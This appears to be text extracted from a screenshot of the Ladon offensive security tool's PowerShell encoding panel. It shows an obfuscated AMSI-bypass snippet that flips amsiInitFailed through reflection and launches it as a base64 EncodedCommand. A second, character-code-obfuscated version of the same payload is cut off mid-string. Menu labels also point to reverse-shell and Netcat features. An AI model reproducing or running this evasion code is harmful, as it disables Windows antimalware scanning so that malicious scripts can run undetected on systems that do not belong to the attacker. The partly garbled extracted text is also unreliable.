 Ladon 10.10
Scan SubDomain Shell Netcat RevShell PowerShell DLL EnCode IP/URL About
exe/dll(.net): EXE->Powershell
$enc = "Encrypted"
$code = '${Ref}."Assembly".GetType(("System.Management.Automation."+${0}{1} -f "Am", "siUtils")) | %
{[Ref]."Assembly".GetTypes()} | ? {$_.Name -eq ("{0}{1}" -f "Am", "siUtils")} | % {$_} | %
{[Reflection]."Assembly"::GetAssembly($_)} | % {[${0}]::amsiInitFailed = $true}' -f $enc
$encodedCommand = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($code))
powershell.exe -EncodedCommand $encodedCommand
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64
powershell -NoProfi -NonInteracti ".( $env:COmSPeC[4,26,25]-jOiN'')
(('36%101Z110V99>32V61:32V34_69C110t99L114V121t112C116L101:100t34_32C13t10_36V99t111t100C101L32_61:32L3
9Z36Z123L82Z101:102%125Z46L39_39V65V115Z115_101_109-98%108Z121:39t39Z46%71_101t116%84%121>112-
101V40%40C39Z39:83C121Z115C116L101C109Z46Z77>97%110Z97Z103t101-109t101:110t116C46-
65>117Z116>111>109C97_116Z105Z111t110>46>39>39%43C36:123C48>125C123_49:125_32_45t102-
32%39_39:65_109L39%39C44t32Z39%39V115t105Z85_116L105%108_115V39>39V41Z41%32_124-
32L37C32V123V91%82L101%102V93-46:39Z39_65L115t115_101V109V98V108:121>39L39-46-71L101:116-84V121:112-
101t115t40t41V125_32Z124t32-63Z32-123-36-95-46L78_97:109C101L32V45-101%113Z32>40:39Z39:123-
48%125t123L49L125t39%39-32_45_102V32:39L39t65t109>39C39t44-32:39L39V115-